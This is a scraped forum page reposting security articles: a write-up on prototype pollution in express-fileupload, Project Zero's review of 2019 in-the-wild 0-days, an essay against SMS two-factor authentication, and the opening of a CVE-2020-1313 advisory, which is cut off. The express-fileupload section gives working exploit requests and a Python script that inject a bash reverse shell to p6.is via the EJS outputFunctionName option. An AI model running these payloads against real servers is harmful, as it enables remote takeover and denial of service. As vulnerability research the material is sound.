


Nytro
-
Posts
18728 -
Joined
-
Last visited
-
Days Won
708
Posts posted by Nytro
-
-
How to Write Shellcode
5 videoclipuri 169 de vizionări Ultima actualizare pe 22 iul. 2020If you have ever struggled or were just curious how a hacker writes shellcode to exploit a vulnerability, then you're in the right place! Evan Walls (@fuzzwalls on Twitter), vulnerability researcher & exploit developer at Tactical Network Solutions, will walk you through a detailed step-by-step process in developing MIPS shellcode. We think this is one of the BEST shellcode tutorials out there. We hope you agree! Enjoy! The Team at Tactical Network Solutions https://www.tacnetsol.comSursa: -
Real-world JS 1
Real-world JS Vulnerabilities Series 1
express-fileupload
JavaScript Vulnerabilities (prototype pollution, redos, type confusion etc) is a popular topic in recent security competition such as CTFs
But, there seems to be a lack of real-world research for them, so I started research to find it and share data.This research aims to improve the nodejs ecosystem security level.

This vulnerability is in the first case about the
express-fileupload.
As shown in the name, this module provide file upload function asexpress middleware
Until today, this
express-fileuploadhas been downloaded a total of7,193,433times.
The
express-fileuploadmodule provides several options for uploading and managing files in the nodejs application.
Among them, theparseNestedmake argument flatten.Therefore, if we provide
{"a.b.c": true}as an input,
Internally, It will used as{"a": {"b": {"c": true}}}1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
busboy.on('finish', () => {
    debugLog(options, `Busboy finished parsing request.`);
    if (options.parseNested) {
        req.body = processNested(req.body);
        req.files = processNested(req.files);
    }

    if (!req[waitFlushProperty]) return next();
    Promise.all(req[waitFlushProperty])
        .then(() => {
        delete req[waitFlushProperty];
        next();
    }).catch(err => {
        delete req[waitFlushProperty];
        debugLog(options, `Error while waiting files flush: ${err}`);
        next(err);
    });
});
So, if
options.parseNestedhas a value. If callsprocessNestedFunction, and argument will bereq.bodyandreq.files.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
function processNested(data){
    if (!data || data.length < 1) return {};

    let d = {},
        keys = Object.keys(data);

    for (let i = 0; i < keys.length; i++) {
        let key = keys[i],
            value = data[key],
            current = d,
            keyParts = key
        .replace(new RegExp(/\[/g), '.')
        .replace(new RegExp(/\]/g), '')
        .split('.');

        for (let index = 0; index < keyParts.length; index++){
            let k = keyParts[index];
            if (index >= keyParts.length - 1){
                current[k] = value;
            } else {
                if (!current[k]) current[k] = !isNaN(keyParts[index + 1]) ? [] : {};
                current = current[k];
            }
        }
    }

    return d;
};
The above is the full source of the
processNestedfunction.
Here providesflattenfunction for key, ofreq.files.It split the key value of the first argument of object obtained through
Object.keys(data)by.
and makes loop using that, and refers/define object repeatedly.1 2 3 4
let some_obj = JSON.parse(`{"__proto__.polluted": true}`); processNested(some_obj); console.log(polluted); // true!
In this function, prototype pollution vulnerability is caused by the above usage.
Therefore, if we can put manufactured objects in this function, it can affect the express web application.1 2 3 4 5 6 7 8 9 10 11
const express = require('express'); const fileUpload = require('express-fileupload'); const app = express(); app.use(fileUpload({ parseNested: true })); app.get('/', (req, res) => { res.end('express-fileupload poc'); }); app.listen(7777)
Therefore, configure and run the express server using
express-fileuploadin the above form.1 2 3 4 5 6 7 8 9
POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 123 ----------1566035451 Content-Disposition: form-data; name="name"; filename="filename" content ----------1566035451--
And I send the above
POSTrequest.
Then we can confirm that the some object is given as the argument of
processNestedfunction. (I added code for debug)1 2 3 4 5 6 7 8 9
POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 137 ----------1566035451 Content-Disposition: form-data; name="__proto__.toString"; filename="filename" content ----------1566035451--
Let’s try
prototype pollution
If we send this with the name changed to__proto__.toString.
An object with the key
__proto__.toStringis created and call processNested function.
and pollutetoStringmethod ofObject.prototype.
And from the moment this value is covered with a object that is not a function.
Theexpressapplication makes error for every request !1 2 3
var isRegExp = function isRegExp(obj) { return Object.prototype.toString.call(obj) === '[object RegExp]'; };
In the
qsmodule used within theexpress,location.searchpart of the HTTP request will be parsed and make it toreq.queryobject.
In that logic,qsusesObject.prototype.toString.
Therefore, this function called for every request in the express application (even if there is no search part)
IfObject.prototype.toStringcan be polluted, this will cause an error.
and for every request, express always returns 500 error.1 2 3
import requests res = requests.post('http://p6.is:7777', files = {'__proto__.toString': 'express-fileupload poc'});
Actually, if we use script above to pollute the prototype of
server
For all requests, the server returns either these error messages (development mode)
or only a blank screen and500 Internal Server Error! 😮How to get shell?
We can already make a DOS, but everyone wants a shell.
So, I’ll describe one way to acquire shell through the vulnerability above.
The simplest way to obtain shell through
prototype solutionin the express application is by using theejs.
Yes, There is a limitation to whether the application should be using theejs template engine
But the EJS is the most popular template engine for the nodejs
and also used very often in combination with the express.If this vulnerability exists, you can bet on this. (no guaranteed 😏)
1 2 3 4 5 6 7 8 9 10 11 12
const express = require('express'); const fileUpload = require('express-fileupload'); const app = express(); app.use(fileUpload({ parseNested: true })); app.get('/', (req, res) => { console.log(Object.prototype.polluted); res.render('index.ejs'); }); app.listen(7777);
The above is an example of using the ejs module.
There was only one line change in replacing the rendering engine.Because the parseNested option is still active, we can still pollute prototype.
Unlike the above here, I will usereq.bodyobject.Because we can manipulated the value of that as string.
1
2
3
4
5
6
7
8
9
POST / HTTP/1.1 Content-Type: multipart/form-data; boundary=--------1566035451 Content-Length: 137 ----------1566035451 Content-Disposition: form-data; name="__proto__.polluted"; content ----------1566035451--
Similar with above, but the
filenameofContent-Dispositionhas been deleted.
Then the value will go toreq.bodynotreq.files. )
)
By checking the values that enter the
processNestedfunction
You can see that the values that were previously objects is now string.pollution happens the same as before.
1 2 3 4 5 6 7 8 9 10
function Template(text, opts) {
  opts = opts || {};
  var options = {};
  this.templateText = text;
  /** @type {string | null} */
  ...
  options.outputFunctionName = opts.outputFunctionName;
  options.localsName = opts.localsName || exports.localsName || _DEFAULT_LOCALS_NAME;
  options.views = opts.views;
  options.async = opts.async;
The target value to pollute is the
outputFunctionName, which is an option in the ejs rendering function.1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39
compile: function () {
  /** @type {string} */
  var src;
  /** @type {ClientFunction} */
  var fn;
  var opts = this.opts;
  var prepended = '';
  var appended = '';
  /** @type {EscapeCallback} */
  var escapeFn = opts.escapeFunction;
  /** @type {FunctionConstructor} */
  var ctor;

  if (!this.source) {
    this.generateSource();
    prepended +=
      '  var __output = "";\n' +
      '  function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
    if (opts.outputFunctionName) {
      prepended += '  var ' + opts.outputFunctionName + ' = __append;' + '\n';
    }
    if (opts.destructuredLocals && opts.destructuredLocals.length) {
      var destructuring = '  var __locals = (' + opts.localsName + ' || {}),\n';
      for (var i = 0; i < opts.destructuredLocals.length; i++) {
        var name = opts.destructuredLocals[i];
        if (i > 0) {
          destructuring += ',\n  ';
        }
        destructuring += name + ' = __locals.' + name;
      }
      prepended += destructuring + ';\n';
    }
    if (opts._with !== false) {
      prepended +=  '  with (' + opts.localsName + ' || {}) {' + '\n';
      appended += '  }' + '\n';
    }
    appended += '  return __output;' + '\n';
    this.source = prepended + this.source + appended;
  }
The ejs makes Function for implement their template and executing
and theoutputFunctionNameoption used in the process is included in the function.Therefore, if we can manipulate this value, any command can be executed.
This technique was introduced by a Chinese CTF in 2019.
Please refer to here for details.That part has not been patched so far, and it is expected to remain in the future.
So we can take advantage of it.1 2 3 4 5 6 7 8 9
POST / HTTP/1.1
Content-Type: multipart/form-data; boundary=--------1566035451
Content-Length: 221

----------1566035451
Content-Disposition: form-data; name="__proto__.outputFunctionName";

x;process.mainModule.require('child_process').exec('bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"');x
----------1566035451--
So first, we’re going to pollute the
Object.prototype.outputFunctionNameusing theprototype pollution.1 2
GET / HTTP/1.1
Host: p6.is:7777
and calls template function of ejs.

Then we can get the shell !
If all the process can be represented by python:1 2 3 4 5 6 7 8 9 10
import requests

cmd = 'bash -c "bash -i &> /dev/tcp/p6.is/8888 0>&1"'

# pollute
requests.post('http://p6.is:7777', files = {'__proto__.outputFunctionName': (
    None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})

# execute command
requests.get('http://p6.is:7777')
Reference
- https://github.com/richardgirges/express-fileupload/issues/236
- https://www.npmjs.com/package/express-fileupload
- https://github.com/NeSE-Team/OurChallenges/tree/master/XNUCA2019Qualifier/Web/hardjs
-
I'm a bug bounty hunter who's learning everyday and sharing useful resources as I move along. Subscribe to my channel because I'll be sharing my knowledge in new videos regularly.
-
 1
1
-
-
Detection Deficit: A Year in Review of 0-days Used In-The-Wild in 2019
Posted by Maddie Stone, Project ZeroIn May 2019, Project Zero released our tracking spreadsheet for 0-days used “in the wild” and we started a more focused effort on analyzing and learning from these exploits. This is another way Project Zero is trying to make zero-day hard. This blog post synthesizes many of our efforts and what we’ve seen over the last year. We provide a review of what we can learn from 0-day exploits detected as used in the wild in 2019. In conjunction with this blog post, we are also publishing another blog post today about our root cause analysis work that informed the conclusions in this Year in Review. We are also releasing 8 root cause analyses that we have done for in-the-wild 0-days from 2019.When I had the idea for this “Year in Review” blog post, I immediately started brainstorming the different ways we could slice the data and the different conclusions it may show. I thought that maybe there’d be interesting conclusions around why use-after-free is one of the most exploited bug classes or how a given exploitation method was used in Y% of 0-days or… but despite my attempts to find these interesting technical conclusions, over and over I kept coming back to the problem of the detection of 0-days. Through the variety of areas I explored, the data and analysis continued to highlight a single conclusion: As a community, our ability to detect 0-days being used in the wild is severely lacking to the point that we can’t draw significant conclusions due to the lack of (and biases in) the data we have collected.The rest of the blog post will detail the analyses I did on 0-days exploited in 2019 that informed this conclusion. As a team, Project Zero will continue to research new detection methods for 0-days. We hope this post will convince you to work with us on this effort.The Basics
In 2019, 20 0-days were detected and disclosed as exploited in the wild. This number, and our tracking, is scoped to targets and areas that Project Zero actively researches. You can read more about our scoping here. This seems approximately average for years 2014-2017 with an uncharacteristically low number of 0-days detected in 2018. Please note that Project Zero only began tracking the data in July 2014 when the team was founded and so the numbers for 2014 have been doubled as an approximation. The largely steady number of detected 0-days might suggest that defender detection techniques are progressing at the same speed as attacker techniques. That could be true. Or it could not be. The data in our spreadsheet are only the 0-day exploits that were detected, not the 0-day exploits that were used. As long as we still don’t know the true detection rate of all 0-day exploits, it’s very difficult to make any conclusions about whether the number of 0-day exploits deployed in the wild are increasing or decreasing. For example, if all defenders stopped detection efforts, that could make it appear that there are no 0-days being exploited, but we’d clearly know that to be false.All of the 0-day exploits detected in 2019 are detailed in the Project Zero tracking spreadsheet here.
0-days by Vendor
One of the common ways to analyze vulnerabilities and security issues is to look at who is affected. The breakdown of the 0-days exploited in 2019 by vendor is below. While the data shows us that almost all of the big platform vendors have at least a couple of 0-days detected against their products, there is a large disparity. Based on the data, it appears that Microsoft products are targeted about 5x more than Apple and Google products. Yet Apple and Google, with their iOS and Android products, make up a huge majority of devices in the world.While Microsoft Windows has always been a prime target for actors exploiting 0-days, I think it’s more likely that we see more Microsoft 0-days due to detection bias. Because Microsoft has been a target before some of the other platforms were even invented, there have been many more years of development into 0-day detection solutions for Microsoft products. Microsoft’s ecosystem also allows for 3rd parties, in addition to Microsoft themself, to deploy detection solutions for 0-days. The more people looking for 0-days using varied detection methodologies suggests more 0-days will be found.
Microsoft Deep-Dive
For 2019, there were 11 0-day exploits detected in-the-wild in Microsoft products, more than 50% of all 0-days detected. Therefore, I think it’s worthwhile to dive into the Microsoft bugs to see what we can learn since it’s the only platform we have a decent sample size for.Of the 11 Microsoft 0-days, only 4 were detected as exploiting the latest software release of Windows . All others targeted earlier releases of Windows, such as Windows 7, which was originally released in 2009. Of the 4 0-days that exploited the latest versions of Windows, 3 targeted Internet Explorer, which, while it’s not the default browser for Windows 10, is still included in the operating system for backwards compatibility. This means that 10/11 of the Microsoft vulnerabilities targeted legacy software.Out of the 11 Microsoft 0-days, 6 targeted the Win32k component of the Windows operating system. Win32k is the kernel component responsible for the windows subsystem, and historically it has been a prime target for exploitation. However, with Windows 10, Microsoft dedicated resources to locking down the attack surface of win32k. Based on the data of detected 0-days, none of the 6 detected win32k exploits were detected as exploiting the latest Windows 10 software release. And 2 of the 0-days (CVE-2019-0676 and CVE-2019-1132) only affected Windows 7.Even just within the Microsoft 0-days, there is likely detection bias. Is legacy software really the predominant targets for 0-days in Microsoft Windows, or are we just better at detecting them since this software and these exploit techniques have been around the longest?CVEWindows 7 SP1Windows 8.1Windows 10Win 10 1607WIn 10 1703WIn 10 1803Win 10 1809Win 10 1903Exploitation of Latest SW Release?ComponentCVE-2019-0676XXXXXXXYes (1809)IECVE-2019-0808XN/A (1809)win32kCVE-2019-0797XXXXXXExploitation Unlikely (1809)win32kCVE-2019-0703XXXXXXXYes (1809)Windows SMBCVE-2019-0803XXXXXXXExp More Likely (1809)win32kCVE-2019-0859XXXXXXXExp More Likely (1809)win32kCVE-2019-0880XXXXXXXXExp More Likely (1903)splwow64CVE-2019-1132XN/A (1903)win32kCVE-2019-1367XXXXXXXXYes (1903)IECVE-2019-1429XXXXXXXYes (1903)IECVE-2019-1458XXXXN/A (1909)win32kInternet Explorer JScript 0-days CVE-2019-1367 and CVE-2019-1429
While this blog post’s goal is not to detail each 0-day used in 2019, it’d be remiss not to discuss the Internet Explorer JScript 0-days. CVE-2019-1367 and CVE-2019-1429 (and CVE-2018-8653 from Dec 2018 and CVE-2020-0674 from Feb 2020) are all variants of each other with all 4 being exploited in the wild by the same actor according to Google’s Threat Analysis Group (TAG).Our root cause analysis provides more details on these bugs, but we’ll summarize the points here. The bug class is a JScript variable not being tracked by the garbage collector. Multiple instances of this bug class were discovered in Jan 2018 by Ivan Fratric of Project Zero. In December 2018, Google's TAG discovered this bug class being used in the wild (CVE-2018-8653). Then in September 2019, another exploit using this bug class was found. This issue was “fixed” as CVE-2019-1367, but it turns out the patch didn’t actually fix the issue and the attackers were able to continue exploiting the original bug. At the same time, a variant was also found of the original bug by Ivan Fratric (P0 1947). Both the variant and the original bug were fixed as CVE-2019-1429. Then in January 2020, TAG found another exploit sample, because Microsoft’s patch was again incomplete. This issue was patched as CVE-2020-0674.A more thorough discussion on variant analysis and complete patches is due, but at this time we’ll simply note: The attackers who used the 0-day exploit had 4 separate chances to continue attacking users after the bug class and then particular bugs were known. If we as an industry want to make 0-day harder, we can’t give attackers four chances at the same bug.Memory Corruption
63% of 2019’s exploited 0-day vulnerabilities fall under memory corruption, with half of those memory corruption bugs being use-after-free vulnerabilities. Memory corruption and use-after-free’s being a common target is nothing new. “Smashing the Stack for Fun and Profit”, the seminal work describing stack-based memory corruption, was published back in 1996. But it’s interesting to note that almost two-thirds of all detected 0-days are still exploiting memory corruption bugs when there’s been so much interesting security research into other classes of vulnerabilities, such as logic bugs and compiler bugs. Again, two-thirds of detected 0-days are memory corruption bugs. While I don’t know for certain that that proportion is false, we can't know either way because it's easier to detect memory corruption than other types of vulnerabilities. Due to the prevalence of memory corruption bugs and that they tend to be less reliable then logic bugs, this could be another detection bias. Types of memory corruption bugs tend to be very similar within platforms and don’t really change over time: a use-after-free from a decade ago largely looks like a use-after-free bug today and so I think we may just be better at detecting these exploits. Logic and design bugs on the other hand rarely look the same because in their nature they’re taking advantage of a specific flaw in the design of that specific component, thus making it more difficult to detect than standard memory corruption vulns.Even if our data is biased to over-represent memory corruption vulnerabilities, memory corruption vulnerabilities are still being regularly exploited against users and thus we need to continue focusing on systemic and structural fixes such as memory tagging and memory safe languages.More Thoughts on Detection
As we’ve discussed up to this point, the same questions posed in the team's original blog post still hold true: “What is the detection rate of 0-day exploits?” and “How many 0-day exploits are used without being detected?”.We, as the security industry, are only able to review and analyze 0-days that were detected, not all 0-days that were used. While some might see this data and say that Microsoft Windows is exploited with 0-days 11x more often than Android, those claims cannot be made in good faith. Instead, I think the security community simply detects 0-days in Microsoft Windows at a much higher rate than any other platform. If we look back historically, the first anti-viruses and detections were built for Microsoft Windows rather than any other platform. As time has continued, the detection methods for Windows have continued to evolve. Microsoft builds tools and techniques for detecting 0-days as well as third party security companies. We don’t see the same plethora of detection tools on other platforms, especially the mobile platforms, which means there’s less likelihood of detecting 0-days on those platforms too. An area for big growth is detecting 0-days on platforms other than Microsoft Windows and what level of access a vendor provides for detection..Who is doing the detecting?
Another interesting side of detection is that a single security researcher, Clément Lecigne of the Google's TAG is credited with 7 of the 21 detected 0-days in 2019 across 4 platforms: Apple iOS (CVE-2019-7286, CVE-2019-7287), Google Chrome (CVE-2019-5786), Microsoft Internet Explorer (CVE-2019-0676, CVE-2019-1367, CVE-2019-1429), and Microsoft Windows (CVE-2019-0808). Put another way, we could have detected a third less of the 0-days actually used in the wild if it wasn’t for Clément and team. When we add in the entity with the second most, Kaspersky Lab, with 4 of the 0-days (CVE-2019-0797, CVE-2019-0859, CVE-2019-13720, CVE-2019-1458), that means that two entities are responsible for more than 50% of the 0-days detected in 2019. If two entities out of the entirety of the global security community are responsible for detecting more than half of the 0-days in a year, that’s a worrying sign for how we’re using our resources. . The security community has a lot of growth to do in this area to have any confidence that we are detecting the majority of 0-days exploits that are used in the wild.Out of the 20 0-days, only one (CVE-2019-0703) included discovery credit to the vendor that was targeted, and even that one was also credited to an external researcher. To me, this is surprising because I’d expect that the vendor of a platform would be best positioned to detect 0-days with their access to the most telemetry data, logs, ability to build detections into the platform, “tips” about exploits, etc. This begs the question: are the vendor security teams that have the most access not putting resources towards detecting 0-days, or are they finding them and just not disclosing them when they are found internally? Either way, this is less than ideal. When you consider the locked down mobile platforms, this is especially worrisome since it’s so difficult for external researchers to get into those platforms and detect exploitation.“Clandestine” 0-day reporting
Anecdotally, we know that sometimes vulnerabilities are reported surreptitiously, meaning that they are reported as just another bug, rather than a vulnerability that is being actively exploited. This hurts security because users and their enterprises may take different actions, based on their own unique threat models, if they knew a vulnerability was actively exploited. Vendors and third party security professionals could also create better detections, invest in related research, prioritize variant analysis, or take other actions that could directly make it more costly for the attacker to exploit additional vulnerabilities and users if they knew that attackers were already exploiting the bug. If all would transparently disclose when a vulnerability is exploited, our detection numbers would likely go up as well, and we would have better information about the current preferences and behaviors of attackers.0-day Detection on Mobile Platforms
As mentioned above, an especially interesting and needed area for development is mobile platforms, iOS and Android. In 2019, there were only 3 detected 0-days for all of mobile: 2 for iOS (CVE-2019-7286 and CVE-2019-7287) and 1 for Android (CVE-2019-2215). However, there are billions of mobile phone users and Android and iOS exploits sell for double or more compared to an equivalent desktop exploit according to Zerodium. We know that these exploits are being developed and used, we’re just not finding them. The mobile platforms, iOS and Android, are likely two of the toughest platforms for third party security solutions to deploy upon due to the “walled garden” of iOS and the application sandboxes of both platforms. The same features that are critical for user security also make it difficult for third parties to deploy on-device detection solutions. Since it’s so difficult for non-vendors to deploy solutions, we as users and the security community, rely on the vendors to be active and transparent in hunting 0-days targeting these platforms. Therefore a crucial question becomes, how do we as fellow security professionals incentivize the vendors to prioritize this?Another interesting artifact that appeared when doing the analysis is that CVE-2019-2215 is the first detected 0-day since we started tracking 0-days targeting Android. Up until that point, the closest was CVE-2016-5195, which targeted Linux. Yet, the only Android 0-day found in 2019 (AND since 2014) is CVE-2019-2215, which was detected through documents rather than by finding a zero-day exploit sample. Therefore, no 0-day exploit samples were detected (or, at least, publicly disclosed) in all of 2019, 2018, 2017, 2016, 2015, and half of 2014. Based on knowledge of the offensive security industry, we know that that doesn’t mean none were used. Instead it means we aren’t detecting well enough and 0-days are being exploited without public knowledge. Therefore, those 0-days go unpatched and users and the security community are unable to take additional defensive actions. Researching new methodologies for detecting 0-days targeting mobile platforms, iOS and Android, is a focus for Project Zero in 2020.Detection on Other Platforms
It’s interesting to note that other popular platforms had no 0-days detected over the same period: like Linux, Safari, or macOS. While no 0-days have been publicly detected in these operating systems, we can have confidence that they are still targets of interest, based on the amount of users they have, job requisitions for offensive positions seeking these skills, and even conversations with offensive security researchers. If Trend Micro’s OfficeScan is worth targeting, then so are the other much more prevalent products. If that’s the case, then again it leads us back to detection. We should also keep in mind though that some platforms may not need 0-days for successful exploitation. For example, this blogpost details how iOS exploit chains used publicly known n-days to exploit WebKit. But without more complete data, we can’t make confident determinations of how much 0-day exploitation is occurring per platform.Conclusion
Here’s our first Year in Review of 0-days exploited in the wild. As this program evolves, so will what we publish based on feedback from you and as our own knowledge and experience continues to grow. We started this effort with the assumption of finding a multitude of different conclusions, primarily “technical”, but once the analysis began, it became clear that everything came back to a single conclusion: we have a big gap in detecting 0-day exploits. Project Zero is committed to continuing to research new detection methodologies for 0-day exploits and sharing that knowledge with the world.Along with publishing this Year in Review today, we’re also publishing the root cause analyses that we completed, which were used to draw our conclusions. Please check out the blog post if you’re interested in more details about the different 0-days exploited in the wild in 2019.Posted by Tim at 10:27 AM -
You don’t need SMS-2FA.
I believe that SMS 2FA is wholly ineffective, and advocating for it is harmful. This post will respond to the three main arguments SMS proponents make, and propose a simpler, cheaper, more accessible and more effective solution that works today.Just like yesterday's topic of reproducible builds, discussions about SMS-2FA get heated very quickly. I've found that SMS-2FA deployment or advocacy has been a major professional project for some people, and they take questioning it's efficacy personally.Here are the main arguments I’ve heard for SMS 2FA:-
SMS 2FA can prevent phishing.
-
SMS 2FA can’t prevent phishing, but it can prevent “credential stuffing”.
-
We have data proving that SMS 2FA is effective.
I’ll cover some other weaker arguments I’ve heard too, but these are the important ones.Does SMS 2FA Prevent Phishing?I assume anyone interested in this topic already knows how phishing works, so I’ll spare you the introduction. If a phishing attack successfully collects a victim's credentials, then the user must have incorrectly concluded that the site they’re using is authentic.The problem with using SMS-2FA to mitigate this problem is that there’s no reason to think that after entering their credentials, they would not also enter any OTP.I’ve found that lots of people find this attack difficult to visualize, even security engineers. Let’s look at a demonstration video of a penetration testing tool for phishing SMS-2FA codes to see the attack in action.There are a few key details to notice in this video.-
The SMS received is authentic. It cannot be filtered, blocked or identified as part of a phishing attempt.
-
Notice the attackers console (around 1:05 in the video). For this demonstration it only contains a single session, but could store unlimited sessions. The attacker does not have to be present during the phishing.
-
Installing and using this software is no more complicated than installing and using a phishing kit that doesn’t support SMS-2FA.
-
An attacker does not need to intercept or modify the SMS, in particular no “links” are added to the SMS (this is a common misconception, even from security engineers).
-
The phishing site is a pixel perfect duplicate of the original.
I think a reasonable minimum bar for any mitigation to be considered a “solution” to an attack, is that a different attack is required. As SMS-2FA can be defeated with phishing, it simply doesn’t meet that bar.To reiterate, SMS 2FA can be phished, and therefore is not a solution to phishing.Does SMS 2FA Prevent “Credential Stuffing”?Credential stuffing is when the usernames and passwords collected from one compromised site are replayed to another site. This is such a cheap and effective attack that it’s a significant source of compromise.Credential stuffing works because password reuse is astonishingly common. It’s important to emphasise that if you don’t reuse passwords, you are literally immune to credential stuffing. The argument for SMS-2FA is that credential stuffing can no longer be automated. If that were true, SMS-2FA would qualify as a solution to credential stuffing, as an attacker would need to use a new attack, such as phishing, to obtain the OTP.Unfortunately, it doesn’t work like that. When a service enables SMS-2FA, an attacker can simply move to a different service. This means that a new attack isn’t necessary, just a new service. The problem is not solved or even mitigated, the user is still compromised and the problem is simply shifted around.Doesn’t the data show that SMS 2FA Works?Vendors often report reductions in phishing and credential stuffing attacks after implementing SMS-2FA. Proponents point out that whether SMS-2FA works in theory or not is irrelevant, we can measure and see that it works in practice.This result can be explained with simple economics.The opportunistic attackers that use mass phishing campaigns don’t care who they compromise, their goal is to extract a small amount of value from a large number of compromised accounts.If the vendor implements SMS 2FA, the attacker is forced to upgrade their phishing tools and methodology to support SMS 2FA if they want to compromise those accounts. This is a one-off cost that might require purchasing a new phishing toolkit.A rational phisher must now calculate if adding support for SMS 2FA will increase their victim yield enough to justify making this investment.If only 1% of accounts enable SMS 2FA, then we can reasonably assume supporting SMS-2FA will increase victim yield by 1%. Will the revenue from a 1% higher victim yield allow the phisher to recoup their investment costs? Today, the adoption is still too low to justify that cost, and this explains why SMS 2FA enabled accounts are phished less often, it simply makes more sense to absorb the loss until penetration is higher.For targeted (as opposed to opportunistic) phishing, it often does make economic sense to support SMS-2FA today, and we do see phishers implement support for SMS-2FA in their tools and processes.Even if SMS 2FA is flawed, isn’t that still “raising the bar”?It is true that, if universally adopted, SMS 2FA would force attackers to make a one-time investment to update their tools and process.Everyone likes the idea of irritating phishers, they’re criminals who defraud and cheat innocent people. Regardless, we have to weigh the costs of creating that annoyance.We have a finite pool of good will with which we can advocate for the implementation of new security technologies. If we spend all that good will on irritating attackers, then by the time we’re ready to actually implement a solution, developers are not going to be interested.This is the basis for my argument that SMS-2FA is not only worthless, but harmful. We’re wasting what little good will we have left.Are there better solutions than SMS 2FA?Proponents are quick to respond that something must be done.Here’s the good news, we already have excellent solutions that actually work, are cheaper, simpler and more accessible.If you’re a security conscious user...You don’t need SMS-2FA.You can use unique passwords, this makes you immune to credential stuffing and reduces the impact of phishing. If you use the password manager built in to modern browsers, it can effectively eliminate phishing as well.If you use a third party password manager, you might not realize that modern browsers have password management built in with a beautiful UX. Frankly, it’s harder to not use it.Even if you can’t use a password manager, it is totally acceptable to record your passwords in a paper notebook, spreadsheet, rolodex, or any other method you have available to record data. These are cheap, universally available and accessible.This is great news: you can take matters into your own hands, with no help from anyone else you can protect yourself and your loved ones from credential stuffing.Q. What if I install malware, can’t the malware steal my password database?Yes, but SMS-2FA (and even U2F) also don’t protect against malware. For that, the best solution we have is Application Whitelisting. Therefore, this is not a good reason to use SMS-2FA.If you’re a security conscious vendor...You don’t need SMS-2FA.You can eliminate credential stuffing attacks entirely with a cheap and effective solution.You are currently allowing your users to choose their own password, and many of them are using the same password they use on other services. There is no other possible way your users are vulnerable to credential stuffing.Instead, why not simply randomly generate a good password for them, and instruct them to write it down or save it in their web browser? If they lose it, they can use your existing password reset procedure.This perfectly eliminates credential stuffing, but won’t eliminate phishing (but neither will SMS-2FA).If you also want to eliminate phishing, you have two excellent options. You can either educate your users on how to use a password manager, or deploy U2F, FIDO2, WebAuthn, etc. This can be done with hardware tokens or a smartphone.If neither of those two options appeal to you, that doesn’t mean you should deploy SMS-2FA, because SMS-2FA doesn't work.Minor arguments in favor of SMS-2FA-
SMS-2FA makes the login process slower, and that gives users more time to think about security.
This idea is patently absurd. However, If you genuinely believe this, you don’t need SMS-2FA. A simple protocol that will make login slower is to split the login process, first requesting the username and then the password.When you receive the username, mint a signed and timestamped token and add it to a hidden form field. You can then pause before allowing the token to be submitted and requesting another token that must accompany the password.This is far simpler than integrating SMS, as you can just modify the logic you are already using to protect against XSRF. If you are not already protecting against XSRF, my advice would be to fix that problem before implementing any dubious “slower is better” theories.-
Attackers vary in ability, and some will not be able to upgrade their scripts.
If you can purchase and install one kit, it is pretty reasonable to assume that you are capable of purchasing and installing another. The primary barrier here is the cost of upgrading, not hacking ability.When adoption is high enough that it’s possible to recoup those costs, phishers will certainly upgrade.-
Don’t let the perfect be the enemy of the good.
-
Seat belts aren’t perfect either, do you argue we shouldn’t wear them?
-
Etc, etc.
This argument only works if what you’re defending is good. As I’ve already explained, SMS-2FA is not good.Unique Passwords and U2F are not perfect, but they are good. Unique Passwords reduce the impact of phishing, but can’t eliminate it. U2F doesn’t prevent malware, but does prevent phishing.-
A phishing kit that implements SMS-2FA support is more complex than one that doesn’t.
That’s true, but this complexity can be hidden from the phisher. I don’t know anything about audio processing, but I can still play MP3s. I simply purchased the software and hardware from someone who does understand those topics.SIM swapping attacks are a legitimate concern, but if that was the only problem with SMS-2FA, my opinion is that would not be enough to dismiss it.
- What about "SIM swapping" attacks?
-
-
CVE-2020-1313
Abstract
Windows Update Orchestrator Service is a DCOM service used by other components to install windows updates that are already downloaded. USO was vulnerable to Elevation of Privileges (any user to local system) due to an improper authorization of the callers. The vulnerability affected the Windows 10 and Windows Server Core products. Fixed by Microsoft on Patch Tuesday June 2020.
The vulnerability
The
